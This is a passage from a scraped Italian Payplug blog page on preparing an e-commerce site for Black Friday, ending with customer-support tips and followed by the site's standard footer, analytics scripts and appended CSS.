<p>Per poter trarre il massimo vantaggio dalla giornata per eccellenza dello shopping è necessario organizzare ogni strategia con largo anticipo, nell’ottica di ottimizzare al massimo ogni fase.</p>
<p>I <strong>Social Network </strong>coprono un ruolo fondamentale anche in questo contesto, tanto che molte aziende hanno creato dei veri e propri slogan per promuovere il Black Friday.</p>
<p>In tutti i casi, per poter competere con i giganti dell'<span class="mywpglossary-term-def" data-title="e-commerce" data-url="https://www.payplug.com/fr/glossaire/#e-commerce">e-commerce</span>, ti invitiamo a <strong>personalizzare il più possibile il supporto clienti che offri</strong>. Dovrà essere particolarmente presente nei giorni adiacenti al Black Friday, sia sui Social Network che su <a href="https://www.whatsapp.com/business/" rel="noopener" target="_blank">WhatsApp Business,</a> un’applicazione gratuita che è in grado di semplificare&nbsp; di automatizzare, organizzare e rispondere velocemente ai messaggi.</p>
<p>&nbsp;</p> </div>
<div class="mt-4 pt-4 lg:mt-10 lg:pt-10 border-t border-gray-400 border-solid flex flex-col items-center justify-center gap-4 lg:flex-row">
<span class="font-bold">Condividi questo post</span>
<div class="addtoany_shortcode"><div class="a2a_kit a2a_kit_size_24 addtoany_list" data-a2a-url="https://www.payplug.com/it/blog/come-preparare-il-tuo-sito-per-black-friday/" data-a2a-title="Come preparare il tuo sito per il Black Friday?5 min read"><a class="a2a_button_twitter" href="https://www.addtoany.com/add_to/twitter?linkurl=https%3A%2F%2Fwww.payplug.com%2Fit%2Fblog%2Fcome-preparare-il-tuo-sito-per-black-friday%2F&amp;linkname=Come%20preparare%20il%20tuo%20sito%20per%20il%20Black%20Friday%3F5%20min%20read" title="Twitter" rel="nofollow noopener" target="_blank"><img src="https://efm5soh2upq.exactdn.com/wp-content/themes/payplug/assets/icons/social/twitter.svg" width="24" height="24" alt="Twitter"></a><a class="a2a_button_facebook" href="https://www.addtoany.com/add_to/facebook?linkurl=https%3A%2F%2Fwww.payplug.com%2Fit%2Fblog%2Fcome-preparare-il-tuo-sito-per-black-friday%2F&amp;linkname=Come%20preparare%20il%20tuo%20sito%20per%20il%20Black%20Friday%3F5%20min%20read" title="Facebook" rel="nofollow noopener" target="_blank"><img src="https://efm5soh2upq.exactdn.com/wp-content/themes/payplug/assets/icons/social/facebook.svg" width="24" height="24" alt="Facebook"></a><a class="a2a_button_linkedin" href="https://www.addtoany.com/add_to/linkedin?linkurl=https%3A%2F%2Fwww.payplug.com%2Fit%2Fblog%2Fcome-preparare-il-tuo-sito-per-black-friday%2F&amp;linkname=Come%20preparare%20il%20tuo%20sito%20per%20il%20Black%20Friday%3F5%20min%20read" title="LinkedIn" rel="nofollow noopener" target="_blank"><img src="https://efm5soh2upq.exactdn.com/wp-content/themes/payplug/assets/icons/social/linkedin.svg" width="24" height="24" alt="LinkedIn"></a><a class="a2a_button_copy_link" href="https://www.addtoany.com/add_to/copy_link?linkurl=https%3A%2F%2Fwww.payplug.com%2Fit%2Fblog%2Fcome-preparare-il-tuo-sito-per-black-friday%2F&amp;linkname=Come%20preparare%20il%20tuo%20sito%20per%20il%20Black%20Friday%3F5%20min%20read" title="Copy Link" rel="nofollow noopener" target="_blank"><img src="https://efm5soh2upq.exactdn.com/wp-content/themes/payplug/assets/icons/social/link.svg" width="24" height="24" alt="Copy Link"></a></div></div> </div>
</article>
</div>
</section>
<section class="mt-16 py-160">
<div class="container bg-blue-50 rounded-3xl p-6 lg:p-12">
<h2 class="text-4xl leading-tight font-light text-center"><strong>Questi articoli</strong> potrebbero interessarti</h2>
<div class="mt-12 grid grid-cols-1 lg:grid-cols-3 gap-8">
<article data-date="" onclick="location.href='https://www.payplug.com/it/blog/accessibilita-siti-web/'" id="post-44293" class="resources-card cursor-pointer relative top-0 rounded-3xl shadow-lg transition-all hover:-top-1 hover:shadow-xl post-44293 post type-post status-publish format-standard has-post-thumbnail hentry category-consigli-e-commerce">
<div class="rounded-t-3xl relative">
<div class="absolute w-full h-full inset-0 linear-gradient-image"></div>
<img alt="accessibilità siti web" class="rounded-t-3xl object-contain lazyload" width="640" height="450" data-src="https://efm5soh2upq.exactdn.com/wp-content/uploads/2025/03/accessibilite-web-featured-1-640x450.jpg?strip=all&quality=90&webp=80&fit=640%2C450" decoding="async" data-eio-rwidth="640" data-eio-rheight="450" src="[data-uri]"/><noscript><img src="https://efm5soh2upq.exactdn.com/wp-content/uploads/2025/03/accessibilite-web-featured-1-640x450.jpg?strip=all&quality=90&webp=80&fit=640%2C450" alt="accessibilità siti web" class="rounded-t-3xl object-contain" width="640" height="450" data-eio="l"/></noscript> </div>
<div class="bg-white px-6 py-5 rounded-b-3xl min-h-[235px]">
<span class="text-base text-gray-500"><span class="posted-on">Pubblicato il <a href="https://www.payplug.com/it/blog/accessibilita-siti-web/" rel="bookmark"><time class="entry-date published updated" datetime="2025-04-15T10:53:30+01:00">15/04/2025</time></a></span></span>
<div class="flex items-center gap-4">
<a href="https://www.payplug.com/it/blog/category/consigli-e-commerce/" class="text-base text-gray-500 font-bold">in Consigli e-commerce</a> </div>
<header class="py-4">
<h3 class="text-xl font-medium leading-6"><a href="https://www.payplug.com/it/blog/accessibilita-siti-web/" rel="bookmark">Accessibilità dei siti web: definizione e best practice</a></h3> </header>
<div class="entry-content">
<p>L’accessibilità dei siti web permette di rendere i tuoi contenuti e servizi fruibili al maggior...</p>
</div>
</div>
</article>
<article data-date="" onclick="location.href='https://www.payplug.com/it/blog/finanziamenti-simest/'" id="post-40519" class="resources-card cursor-pointer relative top-0 rounded-3xl shadow-lg transition-all hover:-top-1 hover:shadow-xl post-40519 post type-post status-publish format-standard has-post-thumbnail hentry category-consigli-e-commerce">
<div class="rounded-t-3xl relative">
<div class="absolute w-full h-full inset-0 linear-gradient-image"></div>
<img alt="SIMEST featured" class="rounded-t-3xl object-contain lazyload" width="640" height="450" data-src="https://efm5soh2upq.exactdn.com/wp-content/uploads/2024/12/simest-featured-640x450.jpg?strip=all&quality=90&webp=80&fit=640%2C450" decoding="async" data-eio-rwidth="640" data-eio-rheight="450" src="[data-uri]"/><noscript><img src="https://efm5soh2upq.exactdn.com/wp-content/uploads/2024/12/simest-featured-640x450.jpg?strip=all&quality=90&webp=80&fit=640%2C450" alt="SIMEST featured" class="rounded-t-3xl object-contain" width="640" height="450" data-eio="l"/></noscript> </div>
<div class="bg-white px-6 py-5 rounded-b-3xl min-h-[235px]">
<span class="text-base text-gray-500"><span class="posted-on">Pubblicato il <a href="https://www.payplug.com/it/blog/finanziamenti-simest/" rel="bookmark"><time class="entry-date published updated" datetime="2024-12-03T13:51:57+01:00">03/12/2024</time></a></span></span>
<div class="flex items-center gap-4">
<a href="https://www.payplug.com/it/blog/category/consigli-e-commerce/" class="text-base text-gray-500 font-bold">in Consigli e-commerce</a> </div>
<header class="py-4">
<h3 class="text-xl font-medium leading-6"><a href="https://www.payplug.com/it/blog/finanziamenti-simest/" rel="bookmark">Finanziamenti agevolati SIMEST: cos’è e chi ne può beneficiare?</a></h3> </header>
<div class="entry-content">
<p>Hai finalmente compreso il valore e l’utilità di un e-commerce per la tua azienda, ora...</p>
</div>
</div>
</article>
<article data-date="" onclick="location.href='https://www.payplug.com/it/blog/checkout-ecommerce/'" id="post-39144" class="resources-card cursor-pointer relative top-0 rounded-3xl shadow-lg transition-all hover:-top-1 hover:shadow-xl post-39144 post type-post status-publish format-standard has-post-thumbnail hentry category-consigli-e-commerce">
<div class="rounded-t-3xl relative">
<div class="absolute w-full h-full inset-0 linear-gradient-image"></div>
<img alt="" class="rounded-t-3xl object-contain lazyload" width="640" height="450" data-src="https://efm5soh2upq.exactdn.com/wp-content/uploads/2024/04/featured-checkout-optimisation-640x450.jpg?strip=all&quality=90&webp=80&fit=640%2C450" decoding="async" data-eio-rwidth="640" data-eio-rheight="450" src="[data-uri]"/><noscript><img src="https://efm5soh2upq.exactdn.com/wp-content/uploads/2024/04/featured-checkout-optimisation-640x450.jpg?strip=all&quality=90&webp=80&fit=640%2C450" alt="" class="rounded-t-3xl object-contain" width="640" height="450" data-eio="l"/></noscript> </div>
<div class="bg-white px-6 py-5 rounded-b-3xl min-h-[235px]">
<span class="text-base text-gray-500"><span class="posted-on">Pubblicato il <a href="https://www.payplug.com/it/blog/checkout-ecommerce/" rel="bookmark"><time class="entry-date published updated" datetime="2024-06-14T14:54:44+01:00">14/06/2024</time></a></span></span>
<div class="flex items-center gap-4">
<a href="https://www.payplug.com/it/blog/category/consigli-e-commerce/" class="text-base text-gray-500 font-bold">in Consigli e-commerce</a> </div>
<header class="py-4">
<h3 class="text-xl font-medium leading-6"><a href="https://www.payplug.com/it/blog/checkout-ecommerce/" rel="bookmark">Checkout e-commerce: 12 consigli per ottimizzarlo</a></h3> </header>
<div class="entry-content">
<p>Secondo il Baymard Institute, nel 2024 il tasso medio di abbandono del carrello sarà del...</p>
</div>
</div>
</article>
</div>
</div>
</section>
</main>
<footer id="colophon" data-id="21370" class="mt-6 lg:mt-16">
<div class="container mx-auto site-footer relative z-20 bg-gray-950 px-12 py-8 rounded-t-4xl">
<div class="breadcrumb mb-8"><a href="http://www.payplug.com/it/">Home</a>&nbsp;&gt;&nbsp;
<span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" href="https://www.payplug.com/it/blog/" class="post-root post post-post"><span property="name">Blog</span></a><meta property="position" content="1"></span> &gt; <span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" href="https://www.payplug.com/it/blog/category/consigli-e-commerce/" class="taxonomy category"><span property="name">Consigli e-commerce</span></a><meta property="position" content="2"></span> &gt; <span property="itemListElement" typeof="ListItem"><span property="name" class="post post-post current-item">Come preparare il tuo sito per il Black Friday?<span class="wtr-time-wrap after-title"><span class="wtr-time-number">5</span> min read</span></span><meta property="url" content="https://www.payplug.com/it/blog/come-preparare-il-tuo-sito-per-black-friday/"><meta property="position" content="3"></span></div> <div class="lg:flex lg:items-start lg:justify-between lg:gap-10">
<div class="lg:w-1/3 lg:pr-28 lg:flex lg:flex-col lg:items-start lg:justify-between">
<a href="http://www.payplug.com/it/">
<img src="https://efm5soh2upq.exactdn.com/wp-content/themes/payplug/assets/images/logos/payplug-logo-white.svg" alt="Payplug - La soluzione creata per il successo e pensata per la semplicità." width="152" height="28" class="lg:ml-auto lg:ml-0 mb-8 lg:mb-0"/>
</a>
<div class="mt-0 lg:mt-4 py-6 form-nl"><p class="font-semibold text-base text-white">Ricevi ogni mese dei consigli per massimizzare la performance del tuo business</p>
<script>
							window.hsFormsOnReady = window.hsFormsOnReady || [];
							window.hsFormsOnReady.push(()=>{
								hbspt.forms.create({
									portalId: 508350,
									formId: "5b665e05-c476-4f51-96c4-01dc5b62e7cd",
									target: "#hbspt-form-1765754478000-6834071679",
									region: "na1",
									
							})});
						</script>
<div class="hbspt-form" id="hbspt-form-1765754478000-6834071679"></div><div class="mt-6"><small>Fornendo il tuo indirizzo email accetti di ricevere le nostre comunicazioni e leggi la nostra <a href="/it/politica-di-confidenzialita/" target="_blank" class="underline">Informativa sulla privacy</a> . È possibile disdire in qualsiasi momento.</small></div></div> </div>
<div class="lg:w-2/3 lg:flex lg:gap-12 text-white">
<div class="lg:w-1/3">
<div data-toggle="col1" class="footer-col-title">Azienda</div>
<nav class="footer-col-nav py-4 lg:py-0" id="footer-col1-navigation">
<div class="menu-footer-col1-it-container"><ul id="footer-menu-col1" class="flex flex-col gap-y-2"><li id="menu-item-43138" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-43138"><a href="https://www.payplug.com/it/informazioni/">Storia e valori</a></li>
<li id="menu-item-43280" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-43280"><a href="https://www.payplug.com/it/tariffe/">Tariffe</a></li>
<li id="menu-item-34629" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34629"><a href="https://www.payplug.com/it/jobs/">Jobs</a></li>
<li id="menu-item-33838" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-33838"><a href="https://www.payplug.com/it/stampa/">Stampa</a></li>
<li id="menu-item-30277" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30277"><a href="https://www.payplug.com/it/partner/">I nostri partner</a></li>
<li id="menu-item-30275" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30275"><a href="https://www.payplug.com/it/contattaci/">Contattaci</a></li>
</ul></div> </nav>
</div>
<div class="lg:w-1/3">
<div data-toggle="col2" class="footer-col-title">Prodotti</div>
<nav class="footer-col-nav py-4 lg:py-0" id="footer-col2-navigation">
<div class="menu-footer-col2-it-container"><ul id="footer-menu-col2" class="flex flex-col gap-y-2"><li id="menu-item-30262" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30262"><a href="https://www.payplug.com/it/activate/pagamento-online/">Pagamento online</a></li>
<li id="menu-item-30263" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30263"><a href="https://www.payplug.com/it/activate/pagamento-in-negozio/">Pagamento in negozio</a></li>
<li id="menu-item-30265" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30265"><a href="https://www.payplug.com/it/moduli/">Moduli &#038; integrazione</a></li>
<li id="menu-item-30264" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30264"><a href="https://www.payplug.com/it/shape/pay-by-link/">Pay-by-Link</a></li>
<li id="menu-item-43287" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-43287"><a href="https://www.payplug.com/it/shape/checkout/">Checkout</a></li>
<li id="menu-item-43285" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-43285"><a href="https://www.payplug.com/it/target/">Gestione delle frodi</a></li>
<li id="menu-item-43139" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-43139"><a href="https://www.payplug.com/it/cockpit/">Cockpit</a></li>
</ul></div> </nav>
</div>
<div class="lg:w-1/3">
<div data-toggle="col3" class="footer-col-title">Risorse</div>
<nav class="footer-col-nav py-4 lg:py-0" id="footer-col3-navigation">
<div class="menu-footer-col3-it-container"><ul id="footer-menu-col3" class="flex flex-col gap-y-2"><li id="menu-item-30274" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30274"><a href="https://www.payplug.com/it/assistenza/">Assistenza</a></li>
<li id="menu-item-30268" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-30268"><a href="https://www.payplug.com/it/blog/">Blog</a></li>
<li id="menu-item-30269" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30269"><a href="https://www.payplug.com/it/risorse/">Guide e studi</a></li>
<li id="menu-item-30273" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30273"><a href="https://www.payplug.com/it/api-documentation/">Documentazione API</a></li>
<li id="menu-item-43294" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43294"><a href="https://status.payplug.com/">Status Page</a></li>
</ul></div> </nav>
</div>
</div>
</div>
<div class="lg:flex lg:gap-10">
<nav class="hidden lg:block lg:mt-4">
<ul class="flex items-center justify-start gap-8 lg:gap-2">
<li><a href="https://www.facebook.com/PayplugItalia/" target="_blank"><img src="https://efm5soh2upq.exactdn.com/wp-content/themes/payplug/assets/images/logos/fbk.svg" width="9" height="15" alt="Facebook"/></a></li>
<li><a href="https://fr.linkedin.com/company/payplug" target="_blank"><img src="https://efm5soh2upq.exactdn.com/wp-content/themes/payplug/assets/images/logos/lkn.svg" width="16" height="15" alt="Linkedin"/></a></li>
</ul>
</nav>
</div>
<hr class="hidden lg:block border-white my-12 lg:my-6"/>
<div class="flex flex-col lg:flex-row lg:items-center lg:justify-between">
<div class="flex flex-col lg:flex-row lg:items-center gap-4 lg:gap-10">
<span class="pt-4 block lg:inline lg:pt-0 text-white text-sm font-semibold">© 2025 Payplug,<br/>Tutti i diritti riservati.</span>
<nav id="footer-navigation">
<div class="menu-footer-it-container"><ul id="footer-menu" class="mt-2 mb-8 lg:my-0 flex flex-col lg:flex-row text-white gap-4 lg:gap-8 text-sm"><li id="menu-item-1178" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1178"><a href="https://www.payplug.com/it/condizioni-generali/">Condizioni generali</a></li>
<li id="menu-item-1177" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1177"><a href="https://www.payplug.com/it/condizioni-legali/">Note legali</a></li>
<li id="menu-item-1176" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1176"><a href="https://www.payplug.com/it/politica-di-confidenzialita/">Informativa sulla privacy</a></li>
<li id="menu-item-1705" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1705"><a href="https://www.payplug.com/it/cookies/">Cookies</a></li>
<li id="menu-item-44532" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-44532"><a href="https://www.payplug.com/it/dichiarazione-accessibilita/">Accessibilità: non conforme</a></li>
</ul></div> </nav>
</div>
<div class="lg:flex lg:justify-end">
<nav class="lg:hidden lg:mt-12">
<ul class="flex items-center justify-start gap-8 lg:gap-4">
<li><a href="https://www.facebook.com/PayplugItalia/" target="_blank"><img src="https://efm5soh2upq.exactdn.com/wp-content/themes/payplug/assets/images/logos/fbk.svg" width="9" height="15" alt="Facebook"/></a></li>
<li><a href="https://fr.linkedin.com/company/payplug" target="_blank"><img src="https://efm5soh2upq.exactdn.com/wp-content/themes/payplug/assets/images/logos/lkn.svg" width="16" height="15" alt="Linkedin"/></a></li>
</ul>
</nav>
<hr class="lg:hidden border-white mt-12 mb-8 lg:my-6"/>
<img src="https://efm5soh2upq.exactdn.com/wp-content/themes/payplug/assets/images/logos/bpce-logo-white.svg" alt="BPCE" width="208" height="37"/>
</div>
</div>
</div>
</footer>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/payplug/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script>
    // Fonction pour charger GTM
    function loadGTM() {
        if (window.gtmLoaded) return; // Éviter les doublons
        
        // Script GTM
        var gtmScript = document.createElement('script');
        gtmScript.async = true;
        gtmScript.src = 'https://www.googletagmanager.com/gtm.js?id=GTM-PNZ9QJJ';
        document.head.appendChild(gtmScript);
        
        // Iframe noscript corrigé
        var iframe = document.createElement('iframe');
        iframe.src = 'https://www.googletagmanager.com/ns.html?id=GTM-PNZ9QJJ';
        iframe.style.display = 'none';
        document.body.appendChild(iframe);
        
        window.gtmLoaded = true;
    }
    
    /*
    function loadGTM() {
        var gtmScript = document.createElement('script');
        gtmScript.async = true;
        gtmScript.src = 'https://www.googletagmanager.com/gtm.js?id=GTM-PNZ9QJJ';
        document.head.appendChild(gtmScript);
        
        // Ajouter également l'iframe noscript si nécessaire
        var noscript = document.createElement('noscript');
        var iframe = document.createElement('iframe');
        iframe.src = 'https://www.googletagmanager.com/gtm.js?id=GTM-PNZ9QJJ';
        iframe.height = '0';
        iframe.width = '0';
        iframe.style.display = 'none';
        iframe.style.visibility = 'hidden';
        noscript.appendChild(iframe);
        document.body.appendChild(noscript);
    }
    */

    // Charger GTM après le LCP ou lors de l'interaction utilisateur
    if ('requestIdleCallback' in window) {
        requestIdleCallback(loadGTM);
    } else {
        setTimeout(loadGTM, 3000); // Retarder de 3 secondes
    }
    
    // Alternative : chargement lors de l'interaction utilisateur
    ['click', 'scroll', 'keydown'].forEach(function(event) {
        window.addEventListener(event, function() {
            if (typeof gtmLoaded === 'undefined') {
                loadGTM();
                window.gtmLoaded = true;
                // Retirer les écouteurs d'événements une fois chargé
                ['click', 'scroll', 'keydown'].forEach(function(e) {
                    window.removeEventListener(e, arguments.callee);
                });
            }
        }, {once: true, passive: true});
    });
    </script>
<script>
        document.addEventListener( 'wpcf7mailsent', function( event ) {
        if( "fb_pxl_code" in event.detail.apiResponse){
            eval(event.detail.apiResponse.fb_pxl_code);
        }
        }, false );
    </script>
<div id='fb-pxl-ajax-code'></div><script id="eio-lazy-load-js-before">
var eio_lazy_vars = {"exactdn_domain":"efm5soh2upq.exactdn.com","skip_autoscale":1,"bg_min_dpr":1.1,"threshold":0,"use_dpr":1};
//# sourceURL=eio-lazy-load-js-before
</script>
<script src="https://www.payplug.com/wp-content/plugins/ewww-image-optimizer/includes/lazysizes.min.js" id="eio-lazy-load-js" async data-wp-strategy="async"></script>
<script id="leadin-script-loader-js-js-extra">
var leadin_wordpress = {"userRole":"visitor","pageType":"post","leadinPluginVersion":"11.3.33"};
//# sourceURL=leadin-script-loader-js-js-extra
</script>
<script src="https://js.hs-scripts.com/508350.js?integration=WordPress" id="leadin-script-loader-js-js"></script>
<script src="https://www.payplug.com/wp-content/plugins/worth-the-read/js/wtr.js" id="wtr-js-js"></script>
<script id="pll_cookie_script-js-after">
(function() {
				var expirationDate = new Date();
				expirationDate.setTime( expirationDate.getTime() + 31536000 * 1000 );
				document.cookie = "pll_language=it; expires=" + expirationDate.toUTCString() + "; path=/; secure; SameSite=Lax";
			}());

//# sourceURL=pll_cookie_script-js-after
</script>
<script src="https://www.payplug.com/wp-content/themes/payplug/assets/js/libs/jquery.min.js" id="payplug-jquery-js"></script>
<script id="payplug-bootstrap-js-extra">
var ajax_url = ["https://www.payplug.com/wp-admin/admin-ajax.php"];
var query_vars = ["{\"page\":\"\",\"name\":\"come-preparare-il-tuo-sito-per-black-friday\",\"lang\":\"it\"}"];
var pp_ajax_object = {"nonce":"0471c2d319"};
//# sourceURL=payplug-bootstrap-js-extra
</script>
<script src="https://www.payplug.com/wp-content/themes/payplug/assets/js/bootstrap.js" id="payplug-bootstrap-js"></script>
<script src="https://www.payplug.com/wp-content/themes/payplug/assets/js/components/menu-accessibility.js" id="payplug-accessibility-js"></script>
<script src="https://unpkg.com/@popperjs/core@2" id="popper.js-js"></script>
<script src="https://unpkg.com/tippy.js@6" id="tippy.js-js"></script>
<script id="mywpglossary-modal-js-extra">
var mywpglossary = {"tag_limit":"-1","display_mode":"link","tippy_theme":"light"};
var mywpglossary_terms = {"e-commerce":{"term":"E-commerce","content":"Commerce \u00e9lectronique, vente de biens ou services via internet.","count":6},"checkout":{"term":"Checkout","content":"Processus final d'un achat en ligne o\u00f9 le client valide son panier, saisit ses informations de livraison et de paiement pour finaliser sa commande.","count":3}};
var mywpglossary_terms = {"e-commerce":{"term":"E-commerce","content":"Commerce \u00e9lectronique, vente de biens ou services via internet.","count":4}};
var mywpglossary_terms = {"e-commerce":{"term":"E-commerce","content":"Commerce \u00e9lectronique, vente de biens ou services via internet.","count":4}};
var mywpglossary_terms = {"e-commerce":{"term":"E-commerce","content":"Commerce \u00e9lectronique, vente de biens ou services via internet.","count":5},"prestashop":{"term":"PrestaShop","content":"Solution e-commerce open-source permettant de cr\u00e9er et de g\u00e9rer une boutique en ligne. Elle est connue pour sa flexibilit\u00e9 et sa large communaut\u00e9 de d\u00e9veloppeurs.","count":1},"checkout":{"term":"Checkout","content":"Processus final d'un achat en ligne o\u00f9 le client valide son panier, saisit ses informations de livraison et de paiement pour finaliser sa commande.","count":15}};
//# sourceURL=mywpglossary-modal-js-extra
</script>
<script src="https://www.payplug.com/wp-content/plugins/my-wp-glossary/js/mywpglossary_modal.min.js" id="mywpglossary-modal-js"></script>
<script src="https://www.payplug.com/wp-content/plugins/my-wp-glossary/js/mywpglossary_glossary.min.js" id="mywpglossary-glossary-js"></script>
<script defer src="https://js.hsforms.net/forms/embed/v2.js" id="leadin-forms-v2-js"></script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.googletagmanager.com/ns.html?id=GTM-PNZ9QJJ
body_size: -82
content:
<!DOCTYPE html>


<html lang=en>
<head>
  <meta charset=utf-8>
  <title>ns</title>
</head>
<body>
  

  

  
  

  

  

  

  

  

  

  

  

  

  

  

  

  

  







































<img height="1" width="1" style="border-style:none;" alt="" src="//www.googleadservices.com/pagead/conversion/1004387860/?url=https%3A%2F%2Fwww.payplug.com%2Fit%2Fblog%2Fcome-preparare-il-tuo-sito-per-black-friday%2F&amp;guid=ON&amp;script=0&amp;data="/>













































</body></html>


--- FILE ---
content_type: text/css
request_url: https://www.payplug.com/wp-content/themes/payplug/assets/css/main.min.css
body_size: 42070
content:
@font-face{font-display:swap;font-family:Mattone;font-style:normal;font-weight:400;src:local("Mattone") , url(/wp-content/themes/payplug/assets/fonts/Mattone-Regular.woff2) format("woff2")}@font-face{font-display:swap;font-family:Mattone;font-style:normal;font-weight:700;src:local("Mattone") , url(/wp-content/themes/payplug/assets/fonts/Mattone-Bold.woff2) format("woff2")}@font-face{font-display:swap;font-family:Mattone;font-style:normal;font-weight:900;src:local("Mattone") , url(/wp-content/themes/payplug/assets/fonts/Mattone-Black.woff2) format("woff2")}@font-face{font-display:swap;font-family:Gantari;font-style:normal;font-weight:700;src:local("Gantari") , url(/wp-content/themes/payplug/assets/fonts/Gantari-Bold.woff2) format("woff2")}@font-face{font-display:swap;font-family:Gantari;font-style:normal;font-weight:300;src:local("Gantari") , url(/wp-content/themes/payplug/assets/fonts/Gantari-Light.woff2) format("woff2")}@font-face{font-display:swap;font-family:Gantari;font-style:normal;font-weight:600;src:local("Gantari") , url(/wp-content/themes/payplug/assets/fonts/Gantari-SemiBold.woff2) format("woff2")}@font-face{font-display:swap;font-family:Gantari;font-style:normal;font-weight:400;src:local("Gantari") , url(/wp-content/themes/payplug/assets/fonts/Gantari-Regular.woff2) format("woff2")}@font-face{font-display:swap;font-family:Gantari;font-style:normal;font-weight:500;src:local("Gantari") , url(/wp-content/themes/payplug/assets/fonts/Gantari-Medium.woff2) format("woff2")}*,::after,::before{border-color:currentColor;border-style:solid;border-width:0;box-sizing:border-box}::after,::before{--tw-content:""}:host,html{line-height:1.5;-webkit-text-size-adjust:100%;font-family:Gantari,sans-serif;font-feature-settings:normal;font-variation-settings:normal;-moz-tab-size:4;-o-tab-size:4;tab-size:4;-webkit-tap-highlight-color:transparent}body{line-height:inherit;margin:0}hr{border-top-width:1px;color:inherit;height:0}abbr:where([title]){-webkit-text-decoration:underline dotted;text-decoration:underline dotted}h1,h2,h3,h4,h5,h6{font-size:inherit;font-weight:inherit}a{color:inherit;text-decoration:inherit}b,strong{font-weight:bolder}code,kbd,pre,samp{font-family:ui-monospace,SFMono-Regular,Menlo,Monaco,Consolas,Liberation\ Mono,Courier\ New,monospace;font-feature-settings:normal;font-size:1em;font-variation-settings:normal}small{font-size:80%}sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline}sub{bottom:-.25em}sup{top:-.5em}table{border-collapse:collapse;border-color:inherit;text-indent:0}button,input,optgroup,select,textarea{color:inherit;font-family:inherit;font-feature-settings:inherit;font-size:100%;font-variation-settings:inherit;font-weight:inherit;letter-spacing:inherit;line-height:inherit;margin:0;padding:0}button,select{text-transform:none}button,input:where([type="button"]),input:where([type="reset"]),input:where([type="submit"]){-webkit-appearance:button;background-color:transparent;background-image:none}:-moz-focusring{outline:auto}:-moz-ui-invalid{box-shadow:none}progress{vertical-align:baseline}::-webkit-inner-spin-button,::-webkit-outer-spin-button{height:auto}[type="search"]{-webkit-appearance:textfield;outline-offset:-2px}::-webkit-search-decoration{-webkit-appearance:none}::-webkit-file-upload-button{-webkit-appearance:button;font:inherit}summary{display:list-item}blockquote,dd,dl,figure,h1,h2,h3,h4,h5,h6,hr,p,pre{margin:0}fieldset{margin:0;padding:0}legend{padding:0}menu,ol,ul{list-style:none;margin:0;padding:0}dialog{padding:0}textarea{resize:vertical}input::-moz-placeholder,textarea::-moz-placeholder{color:#909192;opacity:1}input::placeholder,textarea::placeholder{color:#909192;opacity:1}[role="button"],button{cursor:pointer}:disabled{cursor:default}audio,canvas,embed,iframe,img,object,svg,video{display:block;vertical-align:middle}img,video{height:auto;max-width:100%}[hidden]{display:none}*,::after,::before{--tw-border-spacing-x:0;--tw-border-spacing-y:0;--tw-translate-x:0;--tw-translate-y:0;--tw-rotate:0;--tw-skew-x:0;--tw-skew-y:0;--tw-scale-x:1;--tw-scale-y:1;--tw-pan-x: ;--tw-pan-y: ;--tw-pinch-zoom: ;--tw-scroll-snap-strictness:proximity;--tw-gradient-from-position: ;--tw-gradient-via-position: ;--tw-gradient-to-position: ;--tw-ordinal: ;--tw-slashed-zero: ;--tw-numeric-figure: ;--tw-numeric-spacing: ;--tw-numeric-fraction: ;--tw-ring-inset: ;--tw-ring-offset-width:0;--tw-ring-offset-color:#fff;--tw-ring-color:rgba(3,71,201,.5);--tw-ring-offset-shadow:0 0 #0000;--tw-ring-shadow:0 0 #0000;--tw-shadow:0 0 #0000;--tw-shadow-colored:0 0 #0000;--tw-blur: ;--tw-brightness: ;--tw-contrast: ;--tw-grayscale: ;--tw-hue-rotate: ;--tw-invert: ;--tw-saturate: ;--tw-sepia: ;--tw-drop-shadow: ;--tw-backdrop-blur: ;--tw-backdrop-brightness: ;--tw-backdrop-contrast: ;--tw-backdrop-grayscale: ;--tw-backdrop-hue-rotate: ;--tw-backdrop-invert: ;--tw-backdrop-opacity: ;--tw-backdrop-saturate: ;--tw-backdrop-sepia: ;--tw-contain-size: ;--tw-contain-layout: ;--tw-contain-paint: ;--tw-contain-style: }::backdrop{--tw-border-spacing-x:0;--tw-border-spacing-y:0;--tw-translate-x:0;--tw-translate-y:0;--tw-rotate:0;--tw-skew-x:0;--tw-skew-y:0;--tw-scale-x:1;--tw-scale-y:1;--tw-pan-x: ;--tw-pan-y: ;--tw-pinch-zoom: ;--tw-scroll-snap-strictness:proximity;--tw-gradient-from-position: ;--tw-gradient-via-position: ;--tw-gradient-to-position: ;--tw-ordinal: ;--tw-slashed-zero: ;--tw-numeric-figure: ;--tw-numeric-spacing: ;--tw-numeric-fraction: ;--tw-ring-inset: 